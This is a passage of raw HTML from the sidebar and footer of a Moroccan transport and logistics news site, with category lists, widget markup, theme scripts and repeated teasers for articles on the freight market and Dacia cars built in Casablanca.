method="get" class="search-form" action="https://tlr.ma/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Enter keyword..." value="" name="s">
	</label>
	<button type="submit" class="search-submit">
		<i class="fa fa-search"></i>
		<span class="screen-reader-text">Search</span>
	</button>
</form>
</div><div id="text-5" class="widget  penci-block-vc penci-widget-sidebar style-title-1 style-title-left widget_text">			<div class="textwidget"></div>
		</div>	<div id="penci-banner_box--10657" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
			<div class="penci-promo-item penci-banner-has-text">
				<a class="penci-promo-link" href="#" target="_self"></a><img class="penci-banner-image penci-lazy" src="https://tlr.ma/wp-content/plugins/js_composer/assets/vc/no_image.png"  data-src="https://tlr.ma/wp-content/plugins/js_composer/assets/vc/no_image.png" />			</div>
		</div>
	</div>
<style>#penci-banner_box--10657 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--10657 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci_pinterest_widget__33046264"
	     class="penci-block-vc penci_latest_tweets_widget widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-latest_tweets penci-widget__latest_tweets left penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Latest Tweets</span></h3>		</div>
		<div class="penci-block_content">
					</div>
	</div>
	<div id="penci_pinterest_widget__56727045" class="penci-block-vc penci_pinterest_widget widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-pinterest penci-widget__pinterest left penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>On Pinterest</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-pinterest-widget-container">pinterest data error: Please add the board name<div class="penci-images-pin-widget"><a href="https://www.pinterest.com/pin/4785143351895749/" target="_blank"><span class="penci-image-holder rectangle-fix-size penci-lazy" data-src="https://i.pinimg.com/236x/92/da/44/92da44f7ee674e9ed3dfc9bebde9f7db.jpg"></span></a><a href="https://www.pinterest.com/pin/4785143351832383/" target="_blank"><span class="penci-image-holder rectangle-fix-size penci-lazy" data-src="https://i.pinimg.com/236x/12/dc/73/12dc73013a90c1579eb3e2b4db79a3bf.jpg"></span></a><a href="https://www.pinterest.com/pin/4785143351789509/" target="_blank"><span class="penci-image-holder rectangle-fix-size penci-lazy" data-src="https://i.pinimg.com/236x/e7/39/02/e739028ad4b5a240cbb3e8b54ecf8bbf.jpg"></span></a><a href="https://www.pinterest.com/pin/4785143351740342/" target="_blank"><span class="penci-image-holder rectangle-fix-size penci-lazy" data-src="https://i.pinimg.com/236x/24/ac/0d/24ac0d1ba57b0bdf5fc3a81423cb1903.jpg"></span></a><a href="https://www.pinterest.com/pin/4785143351723078/" target="_blank"><span class="penci-image-holder rectangle-fix-size penci-lazy" data-src="https://i.pinimg.com/236x/61/a7/37/61a73789234c9922b495408c28974dec.jpg"></span></a><a href="https://www.pinterest.com/pin/4785143351709030/" target="_blank"><span class="penci-image-holder rectangle-fix-size penci-lazy" data-src="https://i.pinimg.com/236x/19/6b/06/196b062ef356a6368564d8cc4b2e5a30.jpg"></span></a></div>
							<div class="pin_link">
					<a href="https://www.pinterest.com/thefirstmess" target="_blank">@thefirstmess</a>
				</div>
						</div>		</div>
	</div>
<div id="categories-3" class="widget  penci-block-vc penci-widget-sidebar style-title-1 style-title-left widget_categories"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Catégories</span></h4></div>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://tlr.ma/category/aerien/">Aérien <span class="category-item-count">(197)</span></a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://tlr.ma/category/business/">Business <span class="category-item-count">(13)</span></a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://tlr.ma/category/finance/">Finance <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://tlr.ma/category/logistics/">Logistics <span class="category-item-count">(32)</span></a>
</li>
	<li class="cat-item cat-item-4"><a href="https://tlr.ma/category/transportlogistic/">Logistique <span class="category-item-count">(259)</span></a>
</li>
	<li class="cat-item cat-item-10"><a href="https://tlr.ma/category/marches/">Marchés <span class="category-item-count">(124)</span></a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://tlr.ma/category/photography/">Photography <span class="category-item-count">(7)</span></a>
</li>
	<li class="cat-item cat-item-5"><a href="https://tlr.ma/category/poids-lourd/">Poids lourd <span class="category-item-count">(223)</span></a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://tlr.ma/category/politique/">Politique <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://tlr.ma/category/premium/">PREMIUM <span class="category-item-count">(7)</span></a>
</li>
	<li class="cat-item cat-item-11"><a href="https://tlr.ma/category/red-hot/">Red Hot <span class="category-item-count">(370)</span></a>
</li>
	<li class="cat-item cat-item-6"><a href="https://tlr.ma/category/regions/">Régions <span class="category-item-count">(179)</span></a>
</li>
	<li class="cat-item cat-item-7"><a href="https://tlr.ma/category/shipping/">Shipping <span class="category-item-count">(286)</span></a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://tlr.ma/category/transportation/">Transportation <span class="category-item-count">(27)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tlr.ma/category/uncategorized/">Uncategorized <span class="category-item-count">(148)</span></a>
</li>
			</ul>

			</div>	</div>
</aside><!-- #secondary -->
		</div>

	</div>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
<div id="text-6" class="footer-subscribe penci-mailchimp mailchimp_style-2 widget_text">			<div class="textwidget"></div>
		</div>	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for "/>
		<meta itemprop="description" content="Site économique de transport, logistique et mobilité"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content=""/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-4 footer__sidebars-style-4">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-3">
						<div id="penci_block_6__77286518" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__77286518" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__77286518block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/transport-280x186.jpg" data-delay="" href="https://tlr.ma/transport-de-marchandises-2025/" title="Transport de marchandises : un marché à plus de 213 milliards d’euros en 2025"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/transport-de-marchandises-2025/" title=" Transport de marchandises : un marché à plus de 213 milliards d’euros en 2025 ">Transport de marchandises : un marché à plus de 213 milliards d’euros en 2025</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/newstlr-ma/">Youness Elayammi</a></span><time class="entry-date published updated" datetime="2026-01-13T11:40:07+01:00">13 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-13T11:40:07+01:00">13 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/transport-de-marchandises-2025/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/NOUVELLE-DACIA-SANDERO-STREETWAY-280x186.jpg" data-delay="" href="https://tlr.ma/dacia-renforce-sa-presence-au-maroc-nouvelles-mises-a-jour-pour-sandero-jogger-et-logan/" title="Dacia renforce sa présence au Maroc : Nouvelles mises à jour pour Sandero, Jogger et Logan"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/dacia-renforce-sa-presence-au-maroc-nouvelles-mises-a-jour-pour-sandero-jogger-et-logan/" title=" Dacia renforce sa présence au Maroc : Nouvelles mises à jour pour Sandero, Jogger et Logan ">Dacia renforce sa présence au Maroc : Nouvelles mises à jour pour Sandero, Jogger et Logan</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published" datetime="2026-01-11T22:06:45+01:00">11 janvier 2026</time><time class="updated" datetime="2026-01-11T22:15:46+01:00">11 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2026-01-11T22:06:45+01:00">11 janvier 2026</time><time class="updated" datetime="2026-01-11T22:15:46+01:00">11 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/dacia-renforce-sa-presence-au-maroc-nouvelles-mises-a-jour-pour-sandero-jogger-et-logan/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/LOGAN-SANDERO-JOGGER-FAMILY-EVOLUTION-2026_SOMACA-280x186.jpeg" data-delay="" href="https://tlr.ma/dacia-renforce-le-made-in-morocco-lancement-des-versions-renouvelees-de-logan-sandero-et-jogger-a-lusine-somaca-de-casablanca/" title="Dacia renforce le « Made in Morocco » : Lancement des versions renouvelées de Logan, Sandero et Jogger à l&rsquo;usine Somaca de Casablanca"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/dacia-renforce-le-made-in-morocco-lancement-des-versions-renouvelees-de-logan-sandero-et-jogger-a-lusine-somaca-de-casablanca/" title=" Dacia renforce le « Made in Morocco » : Lancement des versions renouvelées de Logan, Sandero et Jogger à l&rsquo;usine Somaca de Casablanca ">Dacia renforce le « Made in Morocco » : Lancement des versions renouvelées de Logan, Sandero et Jogger à l&rsquo;usine Somaca de...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published" datetime="2026-01-11T21:32:55+01:00">11 janvier 2026</time><time class="updated" datetime="2026-01-11T22:15:17+01:00">11 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2026-01-11T21:32:55+01:00">11 janvier 2026</time><time class="updated" datetime="2026-01-11T22:15:17+01:00">11 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/dacia-renforce-le-made-in-morocco-lancement-des-versions-renouvelees-de-logan-sandero-et-jogger-a-lusine-somaca-de-casablanca/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>		</div>
			</div>
<style>#penci_block_6__77286518 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__77286518 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__77286518 .penci__post-title{ font-family:"Mukta Vaani";font-weight:600; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__77286518 = new penciBlock();penci_block_6__77286518.blockID="penci_block_6__77286518";penci_block_6__77286518.atts_json = '{"build_query":"size:3","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"","hide_icon_post_format":"","hide_comment":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-2","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__77286518","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__77286518.content="";penciBlocksArray.push(penci_block_6__77286518);</script>				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-3">
						<div id="penci_block_6__30317949" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__30317949" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Editor's Picks</span></h3>								</div>
		<div id="penci_block_6__30317949block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/transport-280x186.jpg" data-delay="" href="https://tlr.ma/transport-de-marchandises-2025/" title="Transport de marchandises : un marché à plus de 213 milliards d’euros en 2025"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/transport-de-marchandises-2025/" title=" Transport de marchandises : un marché à plus de 213 milliards d’euros en 2025 ">Transport de marchandises : un marché à plus de 213 milliards d’euros en 2025</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/newstlr-ma/">Youness Elayammi</a></span><time class="entry-date published updated" datetime="2026-01-13T11:40:07+01:00">13 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-13T11:40:07+01:00">13 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/transport-de-marchandises-2025/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/NOUVELLE-DACIA-SANDERO-STREETWAY-280x186.jpg" data-delay="" href="https://tlr.ma/dacia-renforce-sa-presence-au-maroc-nouvelles-mises-a-jour-pour-sandero-jogger-et-logan/" title="Dacia renforce sa présence au Maroc : Nouvelles mises à jour pour Sandero, Jogger et Logan"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/dacia-renforce-sa-presence-au-maroc-nouvelles-mises-a-jour-pour-sandero-jogger-et-logan/" title=" Dacia renforce sa présence au Maroc : Nouvelles mises à jour pour Sandero, Jogger et Logan ">Dacia renforce sa présence au Maroc : Nouvelles mises à jour pour Sandero, Jogger et Logan</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published" datetime="2026-01-11T22:06:45+01:00">11 janvier 2026</time><time class="updated" datetime="2026-01-11T22:15:46+01:00">11 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2026-01-11T22:06:45+01:00">11 janvier 2026</time><time class="updated" datetime="2026-01-11T22:15:46+01:00">11 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/dacia-renforce-sa-presence-au-maroc-nouvelles-mises-a-jour-pour-sandero-jogger-et-logan/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/LOGAN-SANDERO-JOGGER-FAMILY-EVOLUTION-2026_SOMACA-280x186.jpeg" data-delay="" href="https://tlr.ma/dacia-renforce-le-made-in-morocco-lancement-des-versions-renouvelees-de-logan-sandero-et-jogger-a-lusine-somaca-de-casablanca/" title="Dacia renforce le « Made in Morocco » : Lancement des versions renouvelées de Logan, Sandero et Jogger à l&rsquo;usine Somaca de Casablanca"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/dacia-renforce-le-made-in-morocco-lancement-des-versions-renouvelees-de-logan-sandero-et-jogger-a-lusine-somaca-de-casablanca/" title=" Dacia renforce le « Made in Morocco » : Lancement des versions renouvelées de Logan, Sandero et Jogger à l&rsquo;usine Somaca de Casablanca ">Dacia renforce le « Made in Morocco » : Lancement des versions renouvelées de Logan, Sandero et Jogger à l&rsquo;usine Somaca de...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published" datetime="2026-01-11T21:32:55+01:00">11 janvier 2026</time><time class="updated" datetime="2026-01-11T22:15:17+01:00">11 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2026-01-11T21:32:55+01:00">11 janvier 2026</time><time class="updated" datetime="2026-01-11T22:15:17+01:00">11 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/dacia-renforce-le-made-in-morocco-lancement-des-versions-renouvelees-de-logan-sandero-et-jogger-a-lusine-somaca-de-casablanca/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>		</div>
			</div>
<style>#penci_block_6__30317949 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__30317949 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__30317949 .penci__post-title{ font-family:"Mukta Vaani";font-weight:600; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__30317949 = new penciBlock();penci_block_6__30317949.blockID="penci_block_6__30317949";penci_block_6__30317949.atts_json = '{"build_query":"size:3","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"","hide_icon_post_format":"","hide_comment":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-3","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__30317949","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__30317949.content="";penciBlocksArray.push(penci_block_6__30317949);</script>				</div>
							<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-3">
						<div id="penci_block_6__77411688" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__77411688" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Lifestyle</span></h3>								</div>
		<div id="penci_block_6__77411688block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/transport-280x186.jpg" data-delay="" href="https://tlr.ma/transport-de-marchandises-2025/" title="Transport de marchandises : un marché à plus de 213 milliards d’euros en 2025"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/transport-de-marchandises-2025/" title=" Transport de marchandises : un marché à plus de 213 milliards d’euros en 2025 ">Transport de marchandises : un marché à plus de 213 milliards d’euros en 2025</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/newstlr-ma/">Youness Elayammi</a></span><time class="entry-date published updated" datetime="2026-01-13T11:40:07+01:00">13 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-13T11:40:07+01:00">13 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/transport-de-marchandises-2025/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/NOUVELLE-DACIA-SANDERO-STREETWAY-280x186.jpg" data-delay="" href="https://tlr.ma/dacia-renforce-sa-presence-au-maroc-nouvelles-mises-a-jour-pour-sandero-jogger-et-logan/" title="Dacia renforce sa présence au Maroc : Nouvelles mises à jour pour Sandero, Jogger et Logan"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/dacia-renforce-sa-presence-au-maroc-nouvelles-mises-a-jour-pour-sandero-jogger-et-logan/" title=" Dacia renforce sa présence au Maroc : Nouvelles mises à jour pour Sandero, Jogger et Logan ">Dacia renforce sa présence au Maroc : Nouvelles mises à jour pour Sandero, Jogger et Logan</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published" datetime="2026-01-11T22:06:45+01:00">11 janvier 2026</time><time class="updated" datetime="2026-01-11T22:15:46+01:00">11 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2026-01-11T22:06:45+01:00">11 janvier 2026</time><time class="updated" datetime="2026-01-11T22:15:46+01:00">11 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/dacia-renforce-sa-presence-au-maroc-nouvelles-mises-a-jour-pour-sandero-jogger-et-logan/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/LOGAN-SANDERO-JOGGER-FAMILY-EVOLUTION-2026_SOMACA-280x186.jpeg" data-delay="" href="https://tlr.ma/dacia-renforce-le-made-in-morocco-lancement-des-versions-renouvelees-de-logan-sandero-et-jogger-a-lusine-somaca-de-casablanca/" title="Dacia renforce le « Made in Morocco » : Lancement des versions renouvelées de Logan, Sandero et Jogger à l&rsquo;usine Somaca de Casablanca"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/dacia-renforce-le-made-in-morocco-lancement-des-versions-renouvelees-de-logan-sandero-et-jogger-a-lusine-somaca-de-casablanca/" title=" Dacia renforce le « Made in Morocco » : Lancement des versions renouvelées de Logan, Sandero et Jogger à l&rsquo;usine Somaca de Casablanca ">Dacia renforce le « Made in Morocco » : Lancement des versions renouvelées de Logan, Sandero et Jogger à l&rsquo;usine Somaca de...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published" datetime="2026-01-11T21:32:55+01:00">11 janvier 2026</time><time class="updated" datetime="2026-01-11T22:15:17+01:00">11 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2026-01-11T21:32:55+01:00">11 janvier 2026</time><time class="updated" datetime="2026-01-11T22:15:17+01:00">11 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/dacia-renforce-le-made-in-morocco-lancement-des-versions-renouvelees-de-logan-sandero-et-jogger-a-lusine-somaca-de-casablanca/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>		</div>
			</div>
<style>#penci_block_6__77411688 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__77411688 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__77411688 .penci__post-title{ font-family:"Mukta Vaani";font-weight:600; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__77411688 = new penciBlock();penci_block_6__77411688.blockID="penci_block_6__77411688";penci_block_6__77411688.atts_json = '{"build_query":"size:3","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"","hide_icon_post_format":"","hide_comment":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-4","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__77411688","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__77411688.content="";penciBlocksArray.push(penci_block_6__77411688);</script>				</div>
							<div id="footer-4" class="footer-sidebar-item footer-4 penci-col-3">
